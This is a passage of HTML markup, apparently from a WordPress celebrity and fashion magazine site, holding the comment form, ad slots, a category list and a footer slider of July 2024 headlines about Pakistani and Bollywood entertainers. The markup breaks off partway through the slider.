		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asianlifestylemagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4157' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-6">Entertainment</span></span><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Fawad Khan&#039;s Grand Comeback: 8 Years Later, The Magic Returns" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 5, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- postside 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="7806795378"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-16" class="container-wrapper widget widget_media_image"><a href="https://dubaifashion.tv/.tv"><img width="720" height="558" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg" class="image wp-image-406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg 720w, https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM-300x233.jpeg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-15" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6302142017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-1" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/Asianlifestylemagazine/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/Asianlifestylemagazine/">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Newsletter<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="widget-inner-wrap">

										<div class="subscribe-widget-content">
								<h4>With Product You Purchase</h4>
	<h3>Subscribe to our mailing list to get the new updates!</h3>
	<p>Lorem ipsum dolor sit amet, consectetur.</p>						</div>
												<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-6"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a> <span>1,416</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-220"><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a> <span>1,093</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a> <span>303</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-11"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyle</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://asianlifestylemagazine.com/fashion-styles/">fashion styles</a> <span>112</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://asianlifestylemagazine.com/fashion-designer/">fashion designer</a> <span>108</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-217"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a> <span>104</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-18"><a href="https://asianlifestylemagazine.com/fashion-model/">fashion model</a> <span>70</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-234"><a href="https://asianlifestylemagazine.com/couples/">Couples</a> <span>60</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-233"><a href="https://asianlifestylemagazine.com/fashion-show/">Fashion Show</a> <span>38</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://asianlifestylemagazine.com/uncategorized/">Uncategorized</a> <span>36</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://asianlifestylemagazine.com/fashion-trends/">fashion trends</a> <span>27</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-215"><a href="https://asianlifestylemagazine.com/movies/">Movies</a> <span>25</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-14"><a href="https://asianlifestylemagazine.com/show-biz/">Show Biz</a> <span>24</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-216"><a href="https://asianlifestylemagazine.com/music/">Music</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-172"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-212"><a href="https://asianlifestylemagazine.com/tie-life-style/">Life Style</a> <span>5</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-228"><a href="https://asianlifestylemagazine.com/trend/">Trend</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-218"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-21"><a href="https://asianlifestylemagazine.com/beauty-lifestyle/">Beauty &amp; Lifestyle</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-219"><a href="https://asianlifestylemagazine.com/tv-streaming-reviews/">TV/Streaming Reviews</a> <span>4</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://asianlifestylemagazine.com/latest/">Latest</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-211"><a href="https://asianlifestylemagazine.com/tie-tech/">Tech</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-226"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-251"><a href="https://asianlifestylemagazine.com/web-stories/">Web Stories</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-10"><a href="https://asianlifestylemagazine.com/events/">Events</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-9"><a href="https://asianlifestylemagazine.com/business/">Business</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-23"><a href="https://asianlifestylemagazine.com/catalogue/">catalogue</a> <span>1</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-195"><a href="https://asianlifestylemagazine.com/tie-world/">World</a> <span>5</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-203"><a href="https://asianlifestylemagazine.com/tie-world/tie-travel/">Travel</a> <span>3</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-209"><a href="https://asianlifestylemagazine.com/tie-world/tie-foods/">Foods</a> <span>2</span>
</li>
</ul>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- post side 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="6657365232"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="tie-slider-widget-1" class="widget container-wrapper tie-slider-widget widget-content-only">
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay">
				<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"> </div>
				</div>
			</div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" class="all-over-thumb-link"><span class="screen-reader-text">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" title="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" class="all-over-thumb-link"><span class="screen-reader-text">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" title="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style">Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" class="all-over-thumb-link"><span class="screen-reader-text">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" title="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" class="all-over-thumb-link"><span class="screen-reader-text">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" title="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" title="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-faces-backlash-over-her-bold-fashion-outfit/" title="Mahira Khan Faces Backlash Over Her Bold Fashion Outfit">Mahira Khan Faces Backlash Over Her Bold Fashion Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" class="all-over-thumb-link"><span class="screen-reader-text">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 4, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" title="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings">Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness" class="all-over-thumb-link"><span class="screen-reader-text">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings." class="all-over-thumb-link"><span class="screen-reader-text">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings.">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Varun-Dhawan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/aftab.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!" class="all-over-thumb-link"><span class="screen-reader-text">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/rfu.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale" class="all-over-thumb-link"><span class="screen-reader-text">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/skr.jpg)" class="slide">
